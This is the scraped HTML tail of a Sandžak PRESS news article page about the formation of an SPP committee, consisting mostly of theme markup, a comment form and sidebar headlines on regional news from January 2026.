<img loading="lazy" decoding="async" class="alignnone size-large wp-image-12951" src="https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF-650x433.jpeg" sizes="auto, (max-width: 650px) 100vw, 650px" srcset="https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF-650x433.jpeg 650w, https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF-300x200.jpeg 300w, https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF-768x512.jpeg 768w, https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF-1536x1024.jpeg 1536w, https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF-219x146.jpeg 219w, https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF-50x33.jpeg 50w, https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF-112x75.jpeg 112w, https://spp.rs/wp-content/uploads/2023/01/546EC362-93E5-4C10-A1FC-775E22BB75FF.jpeg 1600w" alt="" width="650" height="433" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-01-23T13:20:21+01:00"><meta itemprop="dateModified" content="2023-01-23T13:20:21+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/01/364C01B1-26E6-4780-AE5C-65424E7096CD-1200x675-1.jpeg.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":285132,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13911";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4637";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='285132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="48a27b5e15" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-285132","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:03:32+01:00" >14. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" class="td-image-wrap " title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP">Trend rasta se nastavlja – Novi talas učlanjenja u SPP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:15:24+01:00" >7. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vanredna-situacija-u-sjenici-sta-masina-ocisti-to-vjetar-ponovo-nanese/"  rel="bookmark" class="td-image-wrap " title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/30b11502-c40a-4293-86bf-c2b691a9351e-1536x1152.jpeg-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/30b11502-c40a-4293-86bf-c2b691a9351e-1536x1152.jpeg-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vanredna-situacija-u-sjenici-sta-masina-ocisti-to-vjetar-ponovo-nanese/"  rel="bookmark" title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese">Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:33:15+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" class="td-image-wrap " title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice">Sandžak: Tijelo ženske osobe pronađeno je potok Sušice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:31:04+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" class="td-image-wrap " title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir">SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:39:51+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#6112000f051b000a111304121221060c00080d4f020e0c"><span class="__cf_email__" data-cfemail="0e7d6f606a746f657e7c6b7d7d4e69636f6762206d6163">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
